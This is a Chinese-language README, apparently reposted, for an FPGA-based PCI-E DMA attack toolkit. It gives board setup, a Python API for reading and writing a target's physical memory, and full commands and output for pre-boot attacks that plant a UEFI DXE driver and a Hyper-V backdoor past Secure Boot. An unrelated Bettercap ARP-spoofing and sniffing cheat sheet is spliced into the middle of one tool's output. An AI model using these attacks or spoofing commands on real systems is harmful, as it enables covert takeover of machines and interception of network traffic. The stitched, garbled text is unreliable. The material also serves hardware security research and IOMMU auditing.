一般信息
内容
SP605 板卡配置
软件配置
示例
使用 Python API
实用 DMA 攻击
Option ROM 攻击
故障排除
从源代码构建项目
本仓库包含一组与 PCI-E 总线及 DMA 攻击相关的工具和概念验证。其中包含一个 HDL 设计,可为搭载 Spartan-6 FPGA 的 Xilinx SP605 评估套件实现软件可控的 PCI-E gen 1.1 端点设备。与流行的 USB3380EVB 相比,该设计允许操作 PCI-E 总线的原始事务层数据包(TLP),并执行完整的 64 位内存读/写操作。为演示该设计的实际用例,有一个工具可对基于 UEFI 的机器执行引导前 DMA 攻击,允许在平台初始化期间执行任意 UEFI DXE 驱动程序。
有一个程序演示了如何利用引导前 DMA 攻击,将 Hyper-V VM exit handler 后门注入到启用了基于虚拟化的安全性且在启用了 UEFI Secure Boot 的平台上运行的 Windows 10 和 11 中。所提供的 Hyper-V Backdoor PoC 可能对逆向工程和漏洞利用开发有用,它提供了一个接口,用于从客户机分区检查虚拟机监控程序状态(VMCS、物理/虚拟内存、寄存器等),并执行从客户机到宿主的 VM 逃逸攻击。
另一个程序演示了如何利用引导前 DMA 攻击,通过使用 Boot Backdoor 劫持 Windows 的引导过程,将任意用户态或内核态代码注入到 Windows 操作系统中。该程序还可以与 DMA Shell 配合使用——它是 Boot Backdoor 的载荷,允许通过恶意 PCI-E 设备执行控制台命令、传输文件,并在运行时将第三方可执行文件加载到目标操作系统中。
💾 本项目的 Hyper-V Backdoor 部分拥有本文档所述之外的许多其他功能和部署选项,您可以将其与 DMA 攻击工具分开使用,甚至无需任何特殊硬件:查看其文档
💾 本项目的 Boot Backdoor 部分拥有本文档所述之外的许多其他功能和部署选项,您可以将其与 DMA 攻击工具分开使用,甚至无需任何特殊硬件:查看其文档
💾 本项目中的 Python 工具以及面向 SP605、ZC706 和 PicoEVB 板卡的 FPGA 设计,也可用于通过引导前 DMA 攻击部署 SMM Backdoor Next Gen。更多技术细节请查看其文档。
🛠️ 本项目中的 Python 工具和载荷(包括 Hyper-V Backdoor 和 Boot Backdoor)也可用于基于 Xilinx Zynq-7000 SoC 的板卡。有一个针对 Xilinx ZC706 评估套件的 DMA 攻击设计独立项目。
🛠️ 本项目中的 Python 工具和载荷(包括 Hyper-V Backdoor 和 Boot Backdoor)也可用于 PicoEVB 开发板。还有一个独立的 Pico DMA 项目 − 面向 M.2 插槽的全自主引导前 DMA 攻击硬件植入物,可将任意 UEFI DXE 驱动程序作为载荷运行。
s6_pcie_microblaze.xise − Xilinx ISE 项目文件。
microblaze/pcores/axis_pcie_v1_00_a/ − 自定义外设模块,可将 Spartan-6 FPGA 的 PCI Express 集成端点块作为原始 TLP 流连接到 MicroBlaze 软处理器核。
sdk/srec_bootloader_0/ − 面向 MicroBlaze 软处理器的简单引导加载程序,它使用 SREC 镜像格式和 SP605 板载线性闪存来加载和存储 MicroBlaze 主程序。
sdk/main_0/ − MicroBlaze 软处理器的主程序,它使用 SP605 板载以太网端口和 lwIP 网络协议栈,将 PCI-E 总线的原始 TLP 数据包转发到 TCP 连接中。
python/pcie_lib.py − Python 库,用于通过网络与 SP605 板卡上运行的主 MicroBlaze 程序交互,它实现了各种底层和高级抽象,以便从 Python 代码中操作 PCI-E 的 TLP 层。
python/pcie_mem.py − 命令行程序,通过发送 MRd TLP 将宿主机 RAM 转储到屏幕或输出文件。
python/pcie_mem_scan.py − 命令行程序,用于扫描目标宿主机上可通过 PCI-E 总线访问的物理内存范围,对启用 IOMMU 的平台进行安全审计很有用(示例:1、2、3、4)。
python/uefi_backdoor_simple.py − 用于引导前 DMA 攻击的命令行程序,将虚拟 UEFI 驱动程序注入目标机器的引导序列。
Xilinx UG526 文档,也就是 SP605 硬件用户指南,如果你想了解这块出色板卡的使用和配置的更多细节,它就是你最好的朋友。


要从板载 SPI 闪存芯片加载比特流,你需要通过将 SW1 开关拨到 1-ON、2-OFF 位置来配置 SP605。
现在,你需要将 FPGA 比特流写入 SPI 闪存。如果你想通过 JTAG 并借助 Xilinx iMPACT 工具来完成此操作,请使用 s6_pcie_microblaze.mcs 文件(参见本教程);如果你想使用连接到 SP605 的 J17 排针的外部 SPI 闪存编程器(这是最快且更方便的方法),请使用 s6_pcie_microblaze.bin。
如果使用与 flashrom 兼容的 SPI 闪存编程器,你可以使用 flash_to_spi.py 程序作为 flashrom 的包装器:```
$ ./flash_to_spi.py linux_spi:dev=/dev/spidev1.0 s6_pcie_microblaze.bin
Using region: "main".
Calibrating delay loop... OK.
Found Winbond flash chip "W25Q64.V" (8192 kB, SPI) on linux_spi.
Reading old flash chip contents... done.
Erasing and writing flash chip...
Warning: Chip content is identical to the requested image.
Erase/write done.
3) 上一步中写入 SPI flash 的比特流文件包含用于 MicroBlaze 核的自定义引导加载程序(更多细节见 [bootloader.c](https://github.com/Cr4sh/s6_pcie_microblaze/blob/master/sdk/srec_bootloader_0/src/bootloader.c))。该引导加载程序允许配置板卡选项,并通过 SP605 的 UART 端口将主程序写入线性闪存。
要引导 MicroBlaze 进入更新模式,您必须断开 SPI flash 编程器,并在按住 `SW4` 按钮开关的情况下为板卡上电;当指示活动更新模式的 `DS6` LED 亮起时,松开 `SW4`。
4) 要将主程序(更多细节见 [main.c](https://github.com/Cr4sh/s6_pcie_microblaze/blob/master/sdk/main_0/src/main.c))写入线性闪存,您需要将计算机连接到 SP605 的 UART 桥接 USB 端口,并运行带 `--flash` 选项的 `bootloader_ctl.py` 程序:```
$ easy_install pyserial
$ ./python/bootloader_ctl.py /dev/ttyUSB0 --flash sdk/main_0/Debug/main_0.srec
[+] Opening device "/dev/ttyUSB0"...
[+] Flasing 339852 bytes from "sdk/main_0/Debug/main_0.srec"...
Erasing flash...
Writing 0x100 bytes at 0x00100000
Writing 0x100 bytes at 0x00100100
...
Writing 0x100 bytes at 0x00152e00
Writing 0x8c bytes at 0x00152f00
[+] DONE
--config 选项运行 bootloader_ctl.py 程序:```
$ ./python/bootloader_ctl.py /dev/ttyUSB0 --config 192.168.2.247:255.255.255.0:192.168.2.1:28472
[+] Opening device "/dev/ttyUSB0"...
[+] Updating board settings...Address: 192.168.2.247 Netmask: 255.255.255.0 Gateway: 192.168.2.1 Port: 28472
Erasing flash... Writing 0x12 bytes at 0x00000000 [+] DONE
6) 现在,您可以退出更新模式,并从线性闪存启动主 MicroBlaze 程序:```
$ ./python/bootloader_ctl.py /dev/ttyUSB0 --boot
[+] Opening device "/dev/ttyUSB0"...
[+] Exitting from update mode...
SREC Bootloader
Loading SREC image from flash at address: 42000000
Executing program starting at address: 00000000
Loading settings from flash...
[+] Address: 192.168.2.247
[+] Netmask: 255.255.255.0
[+] Gateway: 192.168.2.1
auto-negotiated link speed: 100
start_application(): TCP server is started at port 28472
主板程序会将错误信息输出到板载 UART,你可以使用 bootloader_ctl.py 的 --console 选项实时监视这些信息。
将 SP605 连接到目标计算机的 PCI-E 插槽并开启计算机。当 PCI-E 链路成功建立后,你会看到 DS3 和 DS4 LED 亮起。
在目标计算机上运行 lspci 命令,以确保其操作系统将你的板卡识别为相应的 PCI-E 设备:```
01:00.0 Ethernet controller: Xilinx Corporation Default PCIe endpoint ID
JTAG 相关说明:SP605 板载 USB 转 JTAG 接口,兼容 iMPACT 及其他 Xilinx 工具。不过,该接口质量不太好;因此,如果你打算按照 Xilinx 教程中的描述,使用板载 JTAG 对 SPI flash 进行编程,则必须注意以下事项:
* 在使用 JTAG 时,移除连接到 SP605 FMC 插槽的任何硬件。
* 在 Xilinx iMPACT 设置中,将 JTAG 接口速度配置为 750 KHz(在更高速度下工作不稳定)。
Xilinx SP605 开发板也可以通过 [Thunderbolt 转 PCI-E 扩展机箱](https://www.amazon.com/s/ref?field-keywords=thunderbolt+to+pcie) 连接到目标计算机的 Thunderbolt 2/3 外部端口。请注意,SP605 是[相对较大的开发板](https://www.xilinx.com/support/answers/53808.html),因此可能无法装入某些机箱。例如,我使用的是 [HighPoint RocketStor 6361A](http://www.highpoint-tech.com/USA_new/series_RS6361A_overview.htm) Thunderbolt 2 扩展坞,配合我的 MacBook Pro 使用良好。
## 软件配置
用于与开发板交互的 Python 工具以及 PCI-E 事务层的微型实现位于 `python` 文件夹中。由于主 MicroBlaze 程序使用 TCP 连接传输 TLP 数据包,因此无需任何驱动程序或第三方依赖项,你可以在任何操作系统上使用所提供的 Python 代码。
要设置目标开发板的 IP 地址和端口,请编辑 `python/pcie_lib_config.py` 文件中的 `PCIE_TO_TCP_ADDR` 变量。
## 示例
由所提供的 FPGA 比特流实现的 PCI-E 设备信息(正如目标计算机所看到的那样):```
$ lspci -vvs 01:00.0
01:00.0 Ethernet controller: Xilinx Corporation Default PCIe endpoint ID
Subsystem: Xilinx Corporation Default PCIe endpoint ID
Control: I/O- Mem- BusMaster- SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-
Status: Cap+ 66MHz- UDF- FastB2B- ParErr- DEVSEL=fast >TAbort- <TAbort- <MAbort- >SERR- <PERR- INTx-
Interrupt: pin A routed to IRQ 11
Region 0: Memory at f7d00000 (32-bit, non-prefetchable) [disabled] [size=1M]
Capabilities: [40] Power Management version 3
Flags: PMEClk- DSI- D1+ D2+ AuxCurrent=0mA PME(D0+,D1+,D2+,D3hot+,D3cold-)
Status: D0 NoSoftRst+ PME-Enable- DSel=0 DScale=0 PME-
Capabilities: [48] MSI: Enable- Count=1/1 Maskable- 64bit+
Address: 0000000000000000 Data: 0000
Capabilities: [58] Express (v1) Endpoint, MSI 00
DevCap: MaxPayload 512 bytes, PhantFunc 0, Latency L0s unlimited, L1 unlimited
ExtTag- AttnBtn- AttnInd- PwrInd- RBE+ FLReset-
DevCtl: Report errors: Correctable- Non-Fatal- Fatal- Unsupported-
RlxdOrd- ExtTag- PhantFunc- AuxPwr- NoSnoop+
MaxPayload 128 bytes, MaxReadReq 512 bytes
DevSta: CorrErr+ UncorrErr- FatalErr+ UnsuppReq- AuxPwr- TransPend-
LnkCap: Port #0, Speed 2.5GT/s, Width x1, ASPM L0s, Latency L0 unlimited, L1 unlimited
ClockPM- Surprise- LLActRep- BwNot-
LnkCtl: ASPM Disabled; RCB 64 bytes Disabled- Retrain- CommClk-
ExtSynch- ClockPM- AutWidDis- BWInt- AutBWInt-
LnkSta: Speed 2.5GT/s, Width x1, TrErr- Train- SlotClk- DLActive- BWMgmt- ABWMgmt-
Capabilities: [100 v1] Device Serial Number 00-00-00-01-01-00-0a-35
PCI-E 设备连接到 MacBook Pro 的 Thunderbolt 2 端口时,在 Apple macOS 硬件信息中的示例如下:
在攻击者端,你可以使用 pcie_cfg.py 程序查看 PCI-E 设备的配置空间寄存器:```
$ ./pcie_cfg.py
[+] PCI-E link with target is up
[+] Device address is 03:00.0
VENDOR_ID = 0x10ee
DEVICE_ID = 0x1337
COMMAND = 0x0
STATUS = 0x10
REVISION = 0x0
CLASS_PROG = 0x0
CLASS_DEVICE = 0x200
CACHE_LINE_SIZE = 0x10
LATENCY_TIMER = 0x0
HEADER_TYPE = 0x0
BIST = 0x0
BASE_ADDRESS_0 = 0x90500000
BASE_ADDRESS_1 = 0x0
BASE_ADDRESS_2 = 0x0
BASE_ADDRESS_3 = 0x0
BASE_ADDRESS_4 = 0x0
BASE_ADDRESS_5 = 0x0
CARDBUS_CIS = 0x0
SUBSYSTEM_VENDOR_ID = 0x10ee SUBSYSTEM_ID = 0x7 ROM_ADDRESS = 0x0 INTERRUPT_LINE = 0xff INTERRUPT_PIN = 0x1 MIN_GNT = 0x0 MAX_LAT = 0x0
### 设置
- **短局域网:** 192.168.1.0/24 (tun0)
- **短接口:** tun0
#### 添加目标
sudo Bettercap -eval "set net.show.meta true; set arp.spoof.targets 192.168.1.5,192.168.1.6; arp.spoof on; net.probe on; net.show"
添加单个目标 (192.168.1.5) 并过滤仅查看其连接:
sudo Bettercap -eval "set net.show.meta true; set arp.spoof.targets 192.168.1.5; set net.sniff.filter ether host 192.168.1.5; arp.spoof on; net.probe on; net.sniff on; net.show"
将 net.show 的目标限制为特定目标:
sudo Bettercap -eval "set net.show.meta true; set net.show.filter ether src 192.168.1.5; active; net.show"
动态过滤目标:
set arp.spoof.targets 192.168.1.5 set net.sniff.filter ether host 192.168.1.5 set arp.spoof on set net.sniff on set net.show.filter ether host 192.168.1.5 set net.show.meta true net.show
#### 查看所有收集的信息
net.show
#### 清除 Bettercap 收集的所有目标信息
set arp.spoof off set net.sniff off set net.probe off set arp.spoof.targets
$ ./pcie_cfg.py -x
[+] PCI-E link with target is up
[+] Device address is 03:00.0
0000: 0x10ee 0x1337
0004: 0x0000 0x0010
0008: 0x0000 0x0200
000c: 0x0010 0x0000
0010: 0x0000 0x9050
0014: 0x0000 0x0000
0018: 0x0000 0x0000
001c: 0x0000 0x0000
0020: 0x0000 0x0000
0024: 0x0000 0x0000
0028: 0x0000 0x0000
002c: 0x10ee 0x0007
0030: 0x0000 0x0000
0034: 0x0040 0x0000
0038: 0x0000 0x0000
003c: 0x01ff 0x0000
...
```
以下是一个使用 `pcie_mem.py` 程序从零地址开始转储目标计算机 0x80 字节物理内存的示例:```
$ DEBUG_TLP=1 ./pcie_mem.py 0x0 0x80
TLP TX: size = 0x04, source = 01:00.0, type = MRd64
tag = 0x00, bytes = 0x84, addr = 0x00000000
0x20000021 0x010000ff 0x00000000 0x00000000
TLP RX: size = 0x23, source = 00:00.0, type = CplD
tag = 0x00, bytes = 132, req = 01:00.0, comp = 00:00.0
0x4a000020 0x00000084 0x01000000
0xf3ee00f0 0xf3ee00f0 0xc3e200f0 0xf3ee00f0
0xf3ee00f0 0x54ff00f0 0x053100f0 0xfe3000f0
0xa5fe00f0 0xe40400e8 0xf3ee00f0 0xf3ee00f0
0xf3ee00f0 0xf3ee00f0 0x57ef00f0 0x53ff00f0
0x140000c0 0x4df800f0 0x41f800f0 0x59ec00f0
0x39e700f0 0xd40600e8 0x2ee800f0 0xd2ef00f0
0x00e000f0 0xf2e600f0 0x6efe00f0 0x53ff00f0
0x53ff00f0 0xa4f000f0 0xc7ef00f0 0xb19900c0
TLP RX: size = 0x04, source = 00:00.0, type = CplD
tag = 0x00, bytes = 4, req = 01:00.0, comp = 00:00.0
0x4a000001 0x00000004 0x01000000
0xf3ee00f0
00000000: f3 ee 00 f0 f3 ee 00 f0 c3 e2 00 f0 f3 ee 00 f0 | ................
00000010: f3 ee 00 f0 54 ff 00 f0 05 31 00 f0 fe 30 00 f0 | ....T....1...0..
00000020: a5 fe 00 f0 e4 04 00 e8 f3 ee 00 f0 f3 ee 00 f0 | ................
00000030: f3 ee 00 f0 f3 ee 00 f0 57 ef 00 f0 53 ff 00 f0 | ........W...S...
00000040: 14 00 00 c0 4d f8 00 f0 41 f8 00 f0 59 ec 00 f0 | ....M...A...Y...
00000050: 39 e7 00 f0 d4 06 00 e8 2e e8 00 f0 d2 ef 00 f0 | 9...............
00000060: 00 e0 00 f0 f2 e6 00 f0 6e fe 00 f0 53 ff 00 f0 | ........n...S...
00000070: 53 ff 00 f0 a4 f0 00 f0 c7 ef 00 f0 b1 99 00 c0 | S...............
```
将物理内存保存到文件的示例:```
./pcie_mem.py 0x14000000 0x8000 dumped.bin
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Reading 0x14000000
[+] Reading 0x14001000
[+] Reading 0x14002000
[+] Reading 0x14003000
[+] Reading 0x14004000
[+] Reading 0x14005000
[+] Reading 0x14006000
[+] Reading 0x14007000
[+] Reading 0x14008000
32768 bytes written into the dumped.bin
```
所提供的 Python 软件使用一些环境变量来覆盖某些选项的默认值:
* `DEBUG_TLP` − 如果设置为 `1`,则将 TX 和 RX TLP 数据包转储打印到标准输出。
* `TARGET_ADDR` − `<address>:<port>` 字符串,用于覆盖 `python/pcie_lib_config.py` 文件中指定的板卡 IP 地址。
## 使用 Python API
Python 库 `pcie_lib.py` 提供了用于发送和接收 PCIe TLP 数据包的底层 API,以及针对不同 TLP 类型的抽象和用于物理内存访问的高层 API。
以下程序演示了如何使用 `pcie_lib.py` 处理原始 TLP:```python
from pcie_lib import *
#
# Open PCI-E device, optional addr parameter overrides value specified in pcie_lib_config.py
# file or TARGET_ADDR environment variable
#
dev = TransactionLayer(addr = ( '192.168.2.247', 28472 ))
# get bus:device.function address of our PCI-E endpoint
bus_id = dev.get_bus_id()
#
# MRd TLP request which reads 1 dword of memory at address 0x1000
#
tlp_tx = [ 0x20000001, # TLP type and data size
0x000000ff | (bus_id << 16), # requester ID
0x00000000, # high dword of physical memory address
0x00001000 ] # low dword of physical memory address
# send TLP
dev.write(tlp_tx)
# receive root complex reply
tlp_rx = dev.read(raw = True)
# prints 4a000001 00000004 01000000 00000000
print('%.8x %.8x %.8x %.8x' % tuple(tlp_rx))
# check for CplD TLP format and type
assert (tlp_rx[0] >> 24) & 0xff == 0x4a
# print readed dword
print('%.8x' % tlp_rx[3])
dev.close()
```
使用更方便的高级抽象来处理 TLP:```python
# MRd TLP request which reads 1 dword of memory at address 0x1000
tlp_tx = dev.PacketMRd64(dev.bus_id, 0x1000, 4)
# send TLP
dev.write(tlp_tx)
# receive root complex reply
tlp_rx = dev.read()
# check for CplD TLP
assert isinstance(tlp_rx, dev.PacketCplD)
# print readed dword
print('%.8x' % tlp_rx.data[0])
```
使用高级 API 访问物理内存:```python
# write bytes to memory
dev.mem_write(0x1000, '\xAA' * 0x10)
# write single qword/dword/word/byte to memory
dev.mem_write_8(0x1000, 0)
dev.mem_write_4(0x1000, 0)
dev.mem_write_2(0x1000, 0)
dev.mem_write_1(0x1000, 0)
# read bytes from memory
print(repr(dev.mem_read(0x1000, 0x10)))
# read single qword/dword/word/byte from memory
print('%.16x' % dev.mem_read_8(0x1000))
print('%.8x' % dev.mem_read_4(0x1000))
print('%.4x' % dev.mem_read_2(0x1000))
print('%.2x' % dev.mem_read_1(0x1000))
```
## 实际 DMA 攻击
该项目的主要目标之一是提供一套灵活便捷的工具来执行所谓的启动前 DMA 攻击,与常规 DMA 攻击相比,它们针对的是平台初始化过程中 UEFI DXE 阶段的启动前环境,而非操作系统本身。此类攻击可以在 [IOMMU](https://en.wikipedia.org/wiki/Input%E2%80%93output_memory_management_unit) 和操作系统的其他安全功能尚未初始化时,于相对较早的阶段运行恶意代码。
<img src="https://assets.kitploit.com/production/public/readmes/47570/6a87a76c672dc69ade501714127d61c89fb94cc82f3593bf9480275fe539169e.jpg" width="610">
启动前 DMA 攻击可以绕过平台固件的各种安全功能,例如 UEFI 安全启动或 [Intel Boot Guard](https://edk2-docs.gitbook.io/understanding-the-uefi-secure-boot-chain/secure_boot_chain_in_uefi/intel_boot_guard)。
Python 程序 `uefi_backdoor_simple.py` 使用上述启动前 DMA 攻击,将位于 `payloads/DmaBackdoorSimple` 文件夹中的虚拟 UEFI DXE 驱动程序注入目标系统的启动序列。要使用此程序,您必须执行以下步骤:
1) 关闭目标计算机的电源。
2) 将 SP605 板卡连接到目标计算机的 PCI-E(或 Mini PCI-E,或 M.2)端口。
3) 打开板卡电源,并通过使用 `bootloader_ctl.py` 程序在板卡配置期间指定的 IP 地址执行 ping 操作,确保 Microblaze 固件已成功初始化。
4) 运行以下命令以启动启动前 DMA 攻击:```
$ ./uefi_backdoor_simple.py --driver payloads/DmaBackdoorSimple/DmaBackdoorSimple_X64.efi
```
5) 打开目标计算机电源,如果攻击成功,几秒钟后您将看到被注入的 UEFI DXE 驱动的红色调试消息屏幕:
<img src="https://assets.kitploit.com/production/public/readmes/47570/e00aa1b8efca7e64799def1fa7fdabf58d19a8744f34cb1bd939d834dbbf30b8.png" width="540">
成功攻击后 `uefi_backdoor_simple.py` 控制台输出的示例:```
$ ./uefi_backdoor_simple.py --driver payloads/DmaBackdoorSimple/DmaBackdoorSimple_X64.efi
[+] Using UEFI system table hook injection method
[+] Reading DXE phase payload from payloads/DmaBackdoorSimple/DmaBackdoorSimple_X64.efi
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] TSEG is somewhere around 0xd7000000
[+] PE image is at 0xd6260000
[+] EFI_SYSTEM_TABLE is at 0xd61eaf18
[+] EFI_BOOT_SERVICES is at 0xd680aa00
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0xd67e2c18
Backdoor image size is 0x1240
Backdoor entry RVA is 0x31c
Planting DXE stage driver at 0x10000...
Hooking LocateProtocol(): 0xd67e2c18 -> 0x0001031c
0.780202 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed
[+] DONE
```
这个示例 UEFI DXE 驱动程序连同 `uefi_backdoor_simple.py` 程序可用作骨架项目,以实现各种攻击,例如将恶意代码注入操作系统引导加载程序、内核或虚拟机监控程序。
还有另一个 Python 程序 − `uefi_backdoor_hv.py`,它可以将位于 `payloads/DmaBackdoorHv` 文件夹中的 Hyper-V VM 退出处理程序后门注入目标系统的启动序列,其方式与前述示例 UEFI DXE 驱动程序完全相同。以下是其用法示例:```
$ ./uefi_backdoor_hv.py --driver payloads/DmaBackdoorHv/DmaBackdoorHv_X64.efi
[+] Using UEFI system table hook injection method
[+] Reading DXE phase payload from payloads/DmaBackdoorHv/DmaBackdoorHv_X64.efi
[+] Waiting for PCI-E link...
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] Looking for DXE driver PE image...
[+] PE image is at 0x77160000
[+] EFI_SYSTEM_TABLE is at 0x7a03e018
[+] EFI_BOOT_SERVICES is at 0x7a38fa30
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x7a3987b4
Backdoor image size is 0x2c20
Backdoor entry RVA is 0xbd4
Planting DXE stage driver at 0xc0000...
Hooking LocateProtocol(): 0x7a3987b4 -> 0x000c0bd4
3.611646 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed, you can read its debug messages by running this program with --debug-output option
[+] Waiting for Hyper-V load...
[+] Hyper-V image was loaded
Hyper-V image base: 0xfffff8072d690000
Image entry: 0xfffff8072d901360
VM exit handler: 0xfffff8072d8add90
[+] DONE
```
UEFI DXE 驱动程序的 Hyper-V 后门也会在屏幕上打印其调试消息。此外,您可以使用 `uefi_backdoor_hv.py` 的 `--debug-output` 选项从目标系统物理内存中读取这些调试消息,并将其打印到标准输出:```
$ ./uefi_backdoor_hv.py --debug-output
[+] PCI-E link with target is up
[+] Debug output buffer address is 0x79db3000
DmaBackdoorHv.c(1018) : ******************************
DmaBackdoorHv.c(1019) :
DmaBackdoorHv.c(1020) : Hyper-V backdoor loaded!
DmaBackdoorHv.c(1021) :
DmaBackdoorHv.c(1022) : ******************************
DmaBackdoorHv.c(1055) : Image address is 0xc0000
DmaBackdoorHv.c(275) : BackdoorImageRealocate(): image size = 0x3260
DmaBackdoorHv.c(1065) : Resident code base address is 0x79daf000
DmaBackdoorHv.c(794) : Protocol notify handler is at 0x79daf364
DmaBackdoorHv.c(819) : BackdoorEntryResident()
DmaBackdoorHv.c(830) : OpenProtocol() hook was set, handler = 0x79db1477
DmaBackdoorHv.c(835) : ExitBootServices() hook was set, handler = 0x79db1487
DmaBackdoorHv.c(447) : winload.dll is at 0x8ee000
DmaBackdoorHv.c(448) : winload!BlLdrLoadImage() is at 0x984a10
DmaBackdoorHv.c(477) : 535 free bytes found at the end of the code section at 0xa4ade9
DmaBackdoorHv.c(527) : winload!BlLdrLoadImage() hook was set, handler is at 0x79daf50c
DmaBackdoorHv.c(350) : new_BlLdrLoadImage(): Path = "\WINDOWS\system32\mcupdate_GenuineIntel.dll"
